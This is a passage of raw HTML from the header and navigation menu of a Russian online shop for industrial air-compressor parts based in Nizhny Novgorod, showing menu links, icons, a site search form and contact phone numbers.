								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/company/brands/" title="Производители">
										Производители									</a>
									
																	</div>
															</li>
																				<li class="burger-menu__dropdown-item--middle  ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/company/reviews/" title="Отзывы">
										Отзывы									</a>
									
																	</div>
															</li>
																				<li class="burger-menu__dropdown-item--middle  ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/company/requisites/" title="Реквизиты">
										Реквизиты									</a>
									
																	</div>
															</li>
											</ul>
							</div>
											<div class="burger-menu__item--large   burger-menu__item--last  ">
				<a class="burger-menu__link--large burger-menu__link--light switcher-title dark_link" href="/contacts/">
					Контакты				</a>
				<span class="burger-menu__item-delimiter"></span>
							</div>
						</div>
		<!-- /noindex -->
					</div>

	<div class="mega-fixed-menu__row ">
		<div class="line-block line-block--48">
											<div class="line-block__item icon-block--with_icon">
					                        <!--'start_frame_cache_header-regionality-block1'-->        

					<div class="regions" title="Ваш регион: Нижний Новгород">
		<div class="regions__chooser fill-theme-parent light-opacity-hover color-theme-hover js_city_chooser animate-load" data-event="jqm" data-name="city_chooser" data-param-url="%2Fcabinet%2Fnews%2F" data-param-form_id="city_chooser">
				<span class="icon-block__only-icon fill-theme-target banner-light-icon-fill menu-light-icon-fill"><i class="svg inline  svg-inline-region" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.8695 3.28961C17.7476 3.65856 13.7182 15.7844 13.5164 16.3397C13.0884 17.5176 11.9748 18.0896 10.9275 17.9886C9.98549 17.8977 8.97159 17.2296 8.71591 16.027C8.64542 15.6955 7.84346 12.2376 7.45067 10.5446L5.28573 10.0452C3.75087 9.69123 2.17192 9.32733 1.93279 9.27244C-0.536978 8.70562 -0.662723 5.27198 1.6877 4.46901C1.9085 4.39358 4.49875 3.53169 7.30008 2.59955C7.61163 2.49588 7.9258 2.39135 8.2396 2.28693C9.81201 1.7637 11.3811 1.24153 12.5804 0.842007C13.1801 0.642225 13.6869 0.473258 14.0553 0.350216L14.4971 0.202439L14.6268 0.158793L14.6648 0.145927C14.6752 0.142376 14.678 0.141384 14.6764 0.141954C16.6095 -0.533077 18.5227 1.31235 17.8695 3.28961ZM13.9915 2.47947C13.966 2.48796 13.9403 2.49653 13.9143 2.50521C12.4714 2.98622 10.1504 3.75851 7.96284 4.48642C6.60482 4.9383 5.2982 5.37307 4.28495 5.71044C4.07339 5.78088 3.87462 5.84707 3.69084 5.90829C3.2288 6.06219 2.86151 6.18464 2.624 6.26401C2.46939 6.31567 2.36977 6.34908 2.33477 6.36103C1.86417 6.5218 1.89965 7.2133 2.38053 7.32367C2.43013 7.33505 2.53674 7.35958 2.6882 7.39446C2.9416 7.45282 3.32053 7.54013 3.76801 7.64326C3.96195 7.68796 4.16877 7.73564 4.38382 7.78521C6.25163 8.21579 8.74095 8.78995 8.81298 8.80727C8.92389 8.83394 9.13153 8.93572 9.18838 9.18247C9.19839 9.22593 9.24794 9.43949 9.32332 9.76435C9.52383 10.6285 9.90706 12.2802 10.2149 13.6127C10.2654 13.831 10.3138 14.0407 10.359 14.237C10.4579 14.6659 10.5417 15.0306 10.5986 15.2806C10.6362 15.4461 10.6621 15.5613 10.6728 15.6114C10.7689 16.0634 11.4474 16.176 11.636 15.6572C11.6491 15.6209 11.681 15.5283 11.7288 15.3871C11.8082 15.1531 11.9317 14.7859 12.0873 14.3214C12.1502 14.1336 12.2184 13.9298 12.291 13.7125C13.1751 11.0685 14.72 6.42381 15.4975 4.08466C15.5064 4.0578 15.5152 4.03125 15.524 4.005C15.6188 3.71969 15.7014 3.47107 15.769 3.26752C15.8828 2.92493 15.9542 2.71003 15.9698 2.66274C16.1002 2.26789 15.7107 1.8988 15.3363 2.02956C15.2899 2.04576 15.0626 2.12198 14.699 2.24341C14.5011 2.3095 14.2629 2.38899 13.9915 2.47947Z" fill="#888888"/>
</svg></i></span>
				<span class="icon-block__icon fill-theme-target banner-light-icon-fill menu-light-icon-fill"><i class="svg inline  svg-inline-region" aria-hidden="true" ><svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.9007 2.09972C10.8615 2.1188 10.821 2.1353 10.7796 2.1491L4.34943 4.29249L7.18639 5.14358C7.50836 5.24017 7.76027 5.49208 7.85686 5.81406L8.70795 8.65101L10.8513 2.22083C10.8651 2.17942 10.8816 2.13896 10.9007 2.09972ZM7.25032 10.7524C7.25207 10.7648 7.25403 10.7777 7.25624 10.7909C7.27412 10.8981 7.31173 11.0564 7.39694 11.2268C7.4841 11.4012 7.63054 11.6059 7.86893 11.7648C8.11358 11.9279 8.39484 12.0024 8.68121 12.0024C8.96759 12.0024 9.24885 11.9279 9.49349 11.7648C9.73188 11.6059 9.87833 11.4012 9.96549 11.2268C10.0507 11.0564 10.0883 10.8981 10.1062 10.7909C10.1073 10.7843 10.1083 10.7779 10.1093 10.7715L12.7308 2.90695C12.7308 2.90692 12.7308 2.90689 12.7309 2.90686C12.7485 2.86738 12.7713 2.81407 12.796 2.74984C12.8444 2.62419 12.9055 2.44262 12.9477 2.23194C13.0176 1.88228 13.1053 1.09147 12.5071 0.49332C11.909 -0.104839 11.1182 -0.017172 10.7685 0.0527581C10.5578 0.0948957 10.3763 0.15609 10.2506 0.204419C10.1864 0.229123 10.1331 0.251898 10.0936 0.269597C10.0936 0.26961 10.0935 0.269623 10.0935 0.269636L2.22891 2.89115C2.22257 2.89213 2.21612 2.89316 2.20958 2.89425C2.10231 2.91213 1.94401 2.94974 1.77361 3.03495C1.59928 3.12211 1.39454 3.26856 1.23561 3.50695C1.07251 3.7516 0.998047 4.03286 0.998047 4.31923C0.998047 4.6056 1.07251 4.88686 1.23561 5.13151C1.39454 5.3699 1.59928 5.51634 1.77361 5.60351C1.94401 5.68871 2.10231 5.72633 2.20958 5.7442C2.22279 5.74641 2.23561 5.74837 2.248 5.75012L6.09594 6.90451L7.25032 10.7524Z" fill="#888888"/>
</svg></i></span>
									<span class="regions__name icon-block__name color-theme-hover font_13 banner-light-text menu-light-text">Нижний Новгород</span>
					<span class="more-arrow fill-theme-target banner-light-icon-fill menu-light-icon-fill fill-dark-light-block"><svg width="7" height="5" viewBox="0 0 7 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.55157 0.0181274H1.45448C1.05285 0.0181274 0.815132 0.46773 1.04127 0.799648L3.08402 3.79799C3.28217 4.08883 3.71079 4.08939 3.90971 3.79907L5.96405 0.800736C6.19139 0.468921 5.9538 0.0181274 5.55157 0.0181274Z" fill="#333333"/>
</svg>
</span>
							</div>
					</div>
	        <!--'end_frame_cache_header-regionality-block1'-->    				</div>
			
									        <div class="line-block__item " data-ajax-load-block="HEADER_TOGGLE_SOCIAL">
                        
                                        
                    
                        
        </div>


        		</div>

		<div class="line-block line-block--48">
									        <div class="line-block__item hidden" data-ajax-load-block="HEADER_TOGGLE_LANG">
                                    
        </div>


        
						        <div class="line-block__item " data-ajax-load-block="HEADER_TOGGLE_SEARCH">
                        
                                                                    <button type="button" class="header-search banner-light-icon-fill fill-theme-hover color-theme-hover menu-light-icon-fill light-opacity-hover btn--no-btn-appearance" title="Поиск">
                                <i class="svg inline  svg-inline- header-search__icon" aria-hidden="true" ><svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.99805 0.00244141C4.57977 0.00244141 0.998047 3.58416 0.998047 8.00244C0.998047 12.4207 4.57977 16.0024 8.99805 16.0024C10.8468 16.0024 12.549 15.3754 13.9037 14.3223L17.2909 17.7095C17.6815 18.1001 18.3146 18.1001 18.7052 17.7095C19.0957 17.319 19.0957 16.6859 18.7052 16.2953L15.3179 12.9081C16.371 11.5534 16.998 9.85115 16.998 8.00244C16.998 3.58416 13.4163 0.00244141 8.99805 0.00244141ZM2.99805 8.00244C2.99805 4.68873 5.68434 2.00244 8.99805 2.00244C12.3118 2.00244 14.998 4.68873 14.998 8.00244C14.998 11.3161 12.3118 14.0024 8.99805 14.0024C5.68434 14.0024 2.99805 11.3161 2.99805 8.00244Z" fill="#888888"/>
</svg></i>                                                            </button>
                                            
                        
        </div>


        
						        <div class="line-block__item " data-ajax-load-block="HEADER_TOGGLE_CABINET">
                        
                                        <div class="header-cabinet">
                                                        <!--'start_frame_cache_cabinet-link1'-->        <!-- noindex -->
                                <a class="header-cabinet__link fill-theme-hover light-opacity-hover dark_link animate-load" data-event="jqm" title="Войти" data-param-type="auth" data-param-backurl="/cabinet/news/" data-name="auth" href="/cabinet/">
                                    <i class="svg inline  svg-inline-cabinet banner-light-icon-fill menu-light-icon-fill" aria-hidden="true" ><svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 7.00244C0 3.13645 3.13401 0.00244141 7 0.00244141H11C14.866 0.00244141 18 3.13645 18 7.00244V11.0024C18 14.8684 14.866 18.0024 11 18.0024H7C3.13401 18.0024 0 14.8684 0 11.0024V7.00244ZM7 2.00244C4.23858 2.00244 2 4.24102 2 7.00244V11.0024C2 12.2874 2.48473 13.4592 3.28131 14.3449C3.81254 12.8325 5.05024 11.6528 6.59842 11.2015C5.62776 10.4717 5 9.31039 5 8.00244C5 5.7933 6.79086 4.00244 9 4.00244C11.2091 4.00244 13 5.7933 13 8.00244C13 9.31039 12.3722 10.4717 11.4016 11.2015C12.9498 11.6528 14.1875 12.8325 14.7187 14.3449C15.5153 13.4592 16 12.2874 16 11.0024V7.00244C16 4.24102 13.7614 2.00244 11 2.00244H7ZM7 16.0024C6.29934 16.0024 5.63233 15.8583 5.02702 15.5981C5.22447 14.1325 6.48027 13.0024 8 13.0024H10C11.5197 13.0024 12.7755 14.1325 12.973 15.5981C12.3677 15.8583 11.7007 16.0024 11 16.0024H7ZM7 8.00244C7 6.89787 7.89543 6.00244 9 6.00244C10.1046 6.00244 11 6.89787 11 8.00244C11 9.10701 10.1046 10.0024 9 10.0024C7.89543 10.0024 7 9.10701 7 8.00244Z" fill="#888888"/>
</svg></i>                                            </a>
                <!-- /noindex -->
        <!--'end_frame_cache_cabinet-link1'-->                        </div>
                    
                        
        </div>


        
						        <div class="line-block__item hidden" data-ajax-load-block="HEADER_TOGGLE_COMPARE">
                                    
        </div>


        			
						        <div class="line-block__item hidden" data-ajax-load-block="HEADER_TOGGLE_BASKET">
                                    
        </div>


        		</div>
	</div>
	
	<i class="svg inline  svg-inline- mega-fixed-menu__close stroke-theme-hover " aria-hidden="true" ><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M1 1L13 13" stroke="#999999" stroke-width="2" stroke-linecap="round"/>
</svg>
</i></div>				
<header class="header_6 header  header--with_regions    ">
	<div class="header__inner">

		
		<div class="header__top-part  header__top-part--height_89 header__top-part--can-transparent header--color_light bg_none header__top-part--bordered header__top-part--paddings" data-ajax-load-block="HEADER_TOP_PART">
							
			<div class="header__top-inner">

				<div class="header__top-item">
					<div class="line-block line-block--40">
												<div class="line-block__item no-shrinked">
							<div class="logo ">
								<!--'start_frame_cache_header-buffered-logo1'--><a class="menu-light-icon-fill banner-light-icon-fill" href="/"><img src="/upload/CAllcorp3/ab8/rdwqp1b6k4wxvb1fgmctiu72dz5412ke.png" alt="ООО Дилекс - Винтовые блоки, запчасти, расходники для воздушных компрессоров" title="ООО Дилекс - Винтовые блоки, запчасти, расходники для воздушных компрессоров" data-src="" /></a><!--'end_frame_cache_header-buffered-logo1'-->							</div>
						</div>

																		        <div class="line-block__item hide-narrow hide-1600 slogan_min_width_header6 " data-ajax-load-block="HEADER_TOGGLE_SLOGAN">
                        
                                                                    <div class="slogan font_sm">
                                <div class="slogan__text banner-light-text menu-light-text">
                                    <span style="color: #000000; font-size: 8pt;">Запасные части и расходные материалы для компрессорного оборудования промышленного назначения</span>                                </div>
                            </div>
                                                
                        
        </div>


        					</div>
				</div>
				
								        <div class="header__top-item " data-ajax-load-block="HEADER_TOGGLE_SEARCH">
                        
                                                                    <div class="">
                                	<div class="search-wrapper">
		<div id="title-search">
			<form action="/search/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Найти" size="40" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти">
						<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.99805 0.00244141C4.57977 0.00244141 0.998047 3.58416 0.998047 8.00244C0.998047 12.4207 4.57977 16.0024 8.99805 16.0024C10.8468 16.0024 12.549 15.3754 13.9037 14.3223L17.2909 17.7095C17.6815 18.1001 18.3146 18.1001 18.7052 17.7095C19.0957 17.319 19.0957 16.6859 18.7052 16.2953L15.3179 12.9081C16.371 11.5534 16.998 9.85115 16.998 8.00244C16.998 3.58416 13.4163 0.00244141 8.99805 0.00244141ZM2.99805 8.00244C2.99805 4.68873 5.68434 2.00244 8.99805 2.00244C12.3118 2.00244 14.998 4.68873 14.998 8.00244C14.998 11.3161 12.3118 14.0024 8.99805 14.0024C5.68434 14.0024 2.99805 11.3161 2.99805 8.00244Z" fill="#888888"/>
</svg></i>					</button>
				</div>
			</form>
		</div>
	</div>

<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/cabinet/news/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                            </div>
                                            
                        
        </div>


        
														<div class="header__top-item icon-block--with_icon icon-block--only_icon-1100">
						                        <!--'start_frame_cache_header-regionality-block2'-->        

					<div class="regions" title="Ваш регион: Нижний Новгород">
		<div class="regions__chooser fill-theme-parent light-opacity-hover color-theme-hover js_city_chooser animate-load" data-event="jqm" data-name="city_chooser" data-param-url="%2Fcabinet%2Fnews%2F" data-param-form_id="city_chooser">
				<span class="icon-block__only-icon fill-theme-target banner-light-icon-fill menu-light-icon-fill"><i class="svg inline  svg-inline-region" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.8695 3.28961C17.7476 3.65856 13.7182 15.7844 13.5164 16.3397C13.0884 17.5176 11.9748 18.0896 10.9275 17.9886C9.98549 17.8977 8.97159 17.2296 8.71591 16.027C8.64542 15.6955 7.84346 12.2376 7.45067 10.5446L5.28573 10.0452C3.75087 9.69123 2.17192 9.32733 1.93279 9.27244C-0.536978 8.70562 -0.662723 5.27198 1.6877 4.46901C1.9085 4.39358 4.49875 3.53169 7.30008 2.59955C7.61163 2.49588 7.9258 2.39135 8.2396 2.28693C9.81201 1.7637 11.3811 1.24153 12.5804 0.842007C13.1801 0.642225 13.6869 0.473258 14.0553 0.350216L14.4971 0.202439L14.6268 0.158793L14.6648 0.145927C14.6752 0.142376 14.678 0.141384 14.6764 0.141954C16.6095 -0.533077 18.5227 1.31235 17.8695 3.28961ZM13.9915 2.47947C13.966 2.48796 13.9403 2.49653 13.9143 2.50521C12.4714 2.98622 10.1504 3.75851 7.96284 4.48642C6.60482 4.9383 5.2982 5.37307 4.28495 5.71044C4.07339 5.78088 3.87462 5.84707 3.69084 5.90829C3.2288 6.06219 2.86151 6.18464 2.624 6.26401C2.46939 6.31567 2.36977 6.34908 2.33477 6.36103C1.86417 6.5218 1.89965 7.2133 2.38053 7.32367C2.43013 7.33505 2.53674 7.35958 2.6882 7.39446C2.9416 7.45282 3.32053 7.54013 3.76801 7.64326C3.96195 7.68796 4.16877 7.73564 4.38382 7.78521C6.25163 8.21579 8.74095 8.78995 8.81298 8.80727C8.92389 8.83394 9.13153 8.93572 9.18838 9.18247C9.19839 9.22593 9.24794 9.43949 9.32332 9.76435C9.52383 10.6285 9.90706 12.2802 10.2149 13.6127C10.2654 13.831 10.3138 14.0407 10.359 14.237C10.4579 14.6659 10.5417 15.0306 10.5986 15.2806C10.6362 15.4461 10.6621 15.5613 10.6728 15.6114C10.7689 16.0634 11.4474 16.176 11.636 15.6572C11.6491 15.6209 11.681 15.5283 11.7288 15.3871C11.8082 15.1531 11.9317 14.7859 12.0873 14.3214C12.1502 14.1336 12.2184 13.9298 12.291 13.7125C13.1751 11.0685 14.72 6.42381 15.4975 4.08466C15.5064 4.0578 15.5152 4.03125 15.524 4.005C15.6188 3.71969 15.7014 3.47107 15.769 3.26752C15.8828 2.92493 15.9542 2.71003 15.9698 2.66274C16.1002 2.26789 15.7107 1.8988 15.3363 2.02956C15.2899 2.04576 15.0626 2.12198 14.699 2.24341C14.5011 2.3095 14.2629 2.38899 13.9915 2.47947Z" fill="#888888"/>
</svg></i></span>
				<span class="icon-block__icon fill-theme-target banner-light-icon-fill menu-light-icon-fill"><i class="svg inline  svg-inline-region" aria-hidden="true" ><svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.9007 2.09972C10.8615 2.1188 10.821 2.1353 10.7796 2.1491L4.34943 4.29249L7.18639 5.14358C7.50836 5.24017 7.76027 5.49208 7.85686 5.81406L8.70795 8.65101L10.8513 2.22083C10.8651 2.17942 10.8816 2.13896 10.9007 2.09972ZM7.25032 10.7524C7.25207 10.7648 7.25403 10.7777 7.25624 10.7909C7.27412 10.8981 7.31173 11.0564 7.39694 11.2268C7.4841 11.4012 7.63054 11.6059 7.86893 11.7648C8.11358 11.9279 8.39484 12.0024 8.68121 12.0024C8.96759 12.0024 9.24885 11.9279 9.49349 11.7648C9.73188 11.6059 9.87833 11.4012 9.96549 11.2268C10.0507 11.0564 10.0883 10.8981 10.1062 10.7909C10.1073 10.7843 10.1083 10.7779 10.1093 10.7715L12.7308 2.90695C12.7308 2.90692 12.7308 2.90689 12.7309 2.90686C12.7485 2.86738 12.7713 2.81407 12.796 2.74984C12.8444 2.62419 12.9055 2.44262 12.9477 2.23194C13.0176 1.88228 13.1053 1.09147 12.5071 0.49332C11.909 -0.104839 11.1182 -0.017172 10.7685 0.0527581C10.5578 0.0948957 10.3763 0.15609 10.2506 0.204419C10.1864 0.229123 10.1331 0.251898 10.0936 0.269597C10.0936 0.26961 10.0935 0.269623 10.0935 0.269636L2.22891 2.89115C2.22257 2.89213 2.21612 2.89316 2.20958 2.89425C2.10231 2.91213 1.94401 2.94974 1.77361 3.03495C1.59928 3.12211 1.39454 3.26856 1.23561 3.50695C1.07251 3.7516 0.998047 4.03286 0.998047 4.31923C0.998047 4.6056 1.07251 4.88686 1.23561 5.13151C1.39454 5.3699 1.59928 5.51634 1.77361 5.60351C1.94401 5.68871 2.10231 5.72633 2.20958 5.7442C2.22279 5.74641 2.23561 5.74837 2.248 5.75012L6.09594 6.90451L7.25032 10.7524Z" fill="#888888"/>
</svg></i></span>
									<span class="regions__name icon-block__name color-theme-hover font_13 banner-light-text menu-light-text">Нижний Новгород</span>
					<span class="more-arrow fill-theme-target banner-light-icon-fill menu-light-icon-fill fill-dark-light-block"><svg width="7" height="5" viewBox="0 0 7 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.55157 0.0181274H1.45448C1.05285 0.0181274 0.815132 0.46773 1.04127 0.799648L3.08402 3.79799C3.28217 4.08883 3.71079 4.08939 3.90971 3.79907L5.96405 0.800736C6.19139 0.468921 5.9538 0.0181274 5.55157 0.0181274Z" fill="#333333"/>
</svg>
</span>
							</div>
					</div>
	        <!--'end_frame_cache_header-regionality-block2'-->    					</div>
				
												        <div class="header__top-item no-shrinked  icon-block--only_icon-1100 " data-ajax-load-block="HEADER_TOGGLE_PHONE">
                        
                                        <div class="icon-block--with_icon ">
                            <div class="phones">
                                                                <div class="phones__phones-wrapper">
                                    <!--'start_frame_cache_common-phones-block-1'--><div class="phones__inner fill-theme-parent phones__inner--with_dropdown phones__inner--big">
	<span class="icon-block__only-icon banner-light-icon-fill menu-light-icon-fill fill-theme-target">
		<i class="svg inline  svg-inline-" aria-hidden="true" ><svg width="14" height="18" viewBox="0 0 14 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.63104 7.97841C6.80463 8.37048 7.0041 8.78717 7.15518 9.07225C7.27009 9.28907 7.49877 9.67951 7.75313 10.0735C7.76214 10.0675 7.77119 10.0616 7.78029 10.0557C8.42453 9.63686 9.0857 9.68158 9.33213 9.70774C9.65095 9.7416 9.94005 9.82627 10.1562 9.90146C10.5996 10.0556 11.0572 10.2844 11.4507 10.5088C11.8534 10.7384 12.2607 11.0047 12.6067 11.2698C12.7791 11.4018 12.9587 11.5506 13.1228 11.7095C13.2598 11.8422 13.4996 12.0889 13.6819 12.4208C13.9567 12.9214 13.9912 13.4324 13.9984 13.6733C14.0076 13.9837 13.9774 14.2994 13.9216 14.5917C13.8662 14.8818 13.7732 15.2138 13.6215 15.5388C13.4853 15.8308 13.2157 16.3046 12.7088 16.6593C12.2763 16.9621 12.101 17.0614 11.5704 17.3623C11.5097 17.3967 11.4445 17.4337 11.3736 17.4739C10.0199 18.2431 8.63271 17.9822 7.88102 17.8407C7.83467 17.832 7.79075 17.8237 7.74939 17.8162C6.75715 17.6353 5.7137 16.9402 4.80916 16.0871C3.83349 15.1669 2.7972 13.855 1.8574 12.1001C-0.0332021 8.56968 -0.11428 5.48344 0.0632851 4.44905C0.155366 3.91264 0.377274 3.31038 0.67849 2.76835C0.975733 2.23348 1.45254 1.57218 2.16387 1.10241C2.86272 0.640891 3.08665 0.498187 3.5503 0.267086C4.05424 0.0159067 4.54851 -0.00825558 4.84873 0.00182873C5.18399 0.01309 5.50575 0.0758517 5.78987 0.161581C6.29082 0.312738 7.02383 0.643641 7.53773 1.30319C7.84738 1.70061 7.96266 2.13768 8.0032 2.29536C8.0629 2.52757 8.10186 2.76842 8.12854 2.98699C8.18252 3.42919 8.20461 3.93488 8.19668 4.4186C8.1889 4.89393 8.15099 5.42764 8.05633 5.9073C8.00998 6.14217 7.93607 6.43773 7.80765 6.73085C7.7078 6.95878 7.43069 7.53172 6.78987 7.89289C6.7363 7.92309 6.68325 7.95156 6.63104 7.97841ZM4.36756 7.68433C4.55311 8.29107 5.08198 9.4331 5.38688 10.0084C5.69177 10.5837 6.4713 11.8462 6.90539 12.2852C7.33947 12.7242 7.68815 12.619 7.8981 12.5196C7.99603 12.4732 8.11572 12.3629 8.26158 12.2285C8.42842 12.0748 8.62948 11.8895 8.87134 11.7322C9.32463 11.4376 11.633 12.8464 11.9276 13.3829C12.1 13.6969 11.9533 14.7465 11.561 15.0211C11.208 15.2682 11.1075 15.3251 10.5781 15.6255C10.5193 15.6588 10.4551 15.6952 10.3847 15.7353C9.68103 16.1351 8.95879 16.0037 8.10853 15.8487C7.25828 15.6936 5.31836 14.3246 3.62164 11.1563C1.92491 7.98792 1.93885 5.3504 2.03552 4.78725C2.13219 4.22409 2.57448 3.22841 3.267 2.77107C3.95952 2.31373 4.09679 2.22961 4.44334 2.05688C4.78989 1.88414 5.64012 2.12285 5.95894 2.53204C6.27777 2.94122 6.32266 5.86013 5.80696 6.15079C5.54379 6.29912 5.29676 6.38092 5.09355 6.44822C4.89855 6.5128 4.74389 6.56401 4.65399 6.64783C4.65164 6.65003 4.64927 6.65224 4.64688 6.65446C4.4631 6.8257 4.18439 7.08538 4.36756 7.68433Z" fill="#888888"/>
</svg></i>	</span>
	<span class="icon-block__icon banner-light-icon-fill menu-light-icon-fill">
		<i class="svg inline  svg-inline-" aria-hidden="true" ><svg width="8" height="14" viewBox="0 0 8 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.34544 9.19035C4.3752 9.1854 4.40497 9.18018 4.43443 9.17502C4.57281 9.15079 4.70419 9.12778 4.79424 9.13924C4.98831 9.16393 5.27614 9.5452 5.52934 10.0011C5.80442 10.4963 6.00721 10.9435 5.99815 11.2339C5.9891 11.5243 5.52934 11.9971 5.27589 11.9988C5.02244 12.0005 4.84757 11.9988 4.38109 11.9511C3.9146 11.9034 3.24475 11.4539 3.05287 11.15C3.01142 11.0843 2.9725 11.0222 2.93476 10.9589C2.79777 10.7292 2.67639 10.4843 2.50683 10.0011C2.38177 9.64464 2.27993 9.27989 2.2013 8.9099C2.14516 8.64574 2.10086 8.3789 2.06839 8.11052C2.02384 7.74223 2.00157 7.37103 2.00158 6.99983C2.00159 6.62863 2.02389 6.25743 2.06846 5.88914C2.09963 5.63166 2.14168 5.37559 2.19462 5.12194C2.27415 4.74093 2.37824 4.36536 2.50691 3.99859C2.67086 3.53124 2.78974 3.27887 2.92127 3.05774C2.96323 2.9872 3.00647 2.91984 3.05287 2.8497C3.24475 2.55965 3.88724 2.09621 4.38109 2.04852C4.8225 2.0059 5.01031 2.00383 5.20555 2.00168C5.22875 2.00142 5.25205 2.00116 5.27589 2.00084C5.50043 1.99777 5.99548 2.46384 5.99815 2.76576C6.00082 3.06768 5.80442 3.50335 5.52934 3.99859C5.27614 4.45445 5.03412 4.83208 4.79424 4.86041C4.67301 4.87473 4.50319 4.84587 4.34543 4.81906C4.34446 4.8189 4.34349 4.81873 4.34253 4.81857C4.18927 4.79252 4.04775 4.76868 3.97373 4.78862C3.82312 4.82918 3.54967 4.93563 3.49577 5.30943C3.4932 5.32726 3.49073 5.34436 3.48836 5.36079C3.44104 5.68869 3.43248 5.74799 3.41183 5.99941C3.38433 6.33416 3.37058 6.66702 3.37058 6.99987C3.37058 7.3327 3.38433 7.66553 3.41183 8.00024L3.4131 8.0158C3.43387 8.26866 3.44294 8.37914 3.49577 8.69023C3.54967 9.00762 3.74545 9.17549 3.97986 9.2127C4.08232 9.22896 4.21374 9.21225 4.34544 9.19035ZM5.37457 6.77929C6.14981 6.56283 6.59901 5.993 6.72764 5.82983L6.72889 5.82825C6.95961 5.53558 7.15007 5.20246 7.27928 4.96984C7.43376 4.69172 7.59825 4.374 7.72726 4.05043C7.84309 3.75989 8.00443 3.28778 7.99965 2.74807C7.99459 2.17599 7.77645 1.73588 7.64424 1.50955C7.49263 1.24999 7.31188 1.03239 7.1437 0.862322C6.97566 0.692392 6.7691 0.518305 6.5318 0.372388C6.36872 0.272112 5.89055 -0.00858388 5.24849 0.000201648C5.22601 0.000509335 5.20348 0.000767052 5.18064 0.00102835C4.96138 0.00353635 4.71253 0.00638317 4.18864 0.056969C3.48664 0.124753 2.88759 0.440169 2.52245 0.674477C2.16526 0.903692 1.69714 1.27167 1.38331 1.74608C1.09444 2.18276 0.885227 2.57501 0.618097 3.33648C0.204199 4.51633 4.27173e-05 5.76124 6.70177e-09 6.99976C-4.27039e-05 8.23838 0.204061 9.48338 0.618057 10.6633C0.893193 11.4474 1.10375 11.8115 1.3601 12.2177C1.69309 12.7452 2.20651 13.1264 2.55172 13.3424C2.91355 13.5689 3.50343 13.8727 4.17747 13.9416C4.7199 13.997 4.96732 14.0017 5.28924 13.9996C5.89878 13.9955 6.3547 13.7409 6.55244 13.6179C6.80037 13.4635 7.01009 13.2804 7.17649 13.1062C7.34392 12.9308 7.51551 12.7142 7.65817 12.4628C7.78234 12.2439 7.98212 11.8299 7.99876 11.2962C8.01649 10.7279 7.84015 10.23 7.72897 9.95186C7.59938 9.62767 7.4336 9.30764 7.27928 9.02981C7.11975 8.74261 6.91803 8.42008 6.68541 8.1374C6.57069 7.99798 6.40884 7.81945 6.202 7.65484C6.06387 7.54492 5.77994 7.33821 5.3746 7.22192C5.37135 7.07433 5.37134 6.92688 5.37457 6.77929Z" fill="#888888"/>
</svg></i>	</span>

			<a class="phones__phone-link phones__phone-first dark_link banner-light-text menu-light-text icon-block__name" 
		   href="tel:88003332368"
		>
		   8-800-333-23-68		</a>
	
			<div class="phones__dropdown">
			<div class="dropdown dropdown--relative">
									<div class="phones__phone-more dropdown__item color-theme-hover dropdown__item--first">
						<a class="phones__phone-link dark_link flexbox flexbox--direction-row flexbox--justify-beetwen phones__phone-link--no_descript" rel="nofollow" href="tel:88003332368">
							<span class="phones__phone-link-text">
								8-800-333-23-68								
															</span>
							
													</a>
					</div>
									<div class="phones__phone-more dropdown__item color-theme-hover">
						<a class="phones__phone-link dark_link flexbox flexbox--direction-row flexbox--justify-beetwen phones__phone-link--no_descript" rel="nofollow" href="tel:+78314134487">
							<span class="phones__phone-link-text">
								+7 (831) 413-44-87								
															</span>
							
													</a>
					</div>
									<div class="phones__phone-more dropdown__item color-theme-hover dropdown__item--last">
						<a class="phones__phone-link dark_link flexbox flexbox--direction-row flexbox--justify-beetwen phones__phone-link--no_descript" rel="nofollow" href="tel:+79202534487">
							<span class="phones__phone-link-text">
								+7 920 253-44-87								
															</span>
							
													</a>
					</div>
								
															<div class="phones__dropdown-item callback-item">

	<button type="button" 
		class="animate-load btn btn-default btn-wide" 
		data-event="jqm" 
		data-param-id="35" 
		data-name="callback"
	>
		Заказать звонок	</button>

</div>											<div class="phones__dropdown-item">
                                                    <div class="email__title phones__dropdown-title">
                        E-mail                    </div>
                
                <div class="phones__dropdown-value">
                                        <div>
                                            <div>
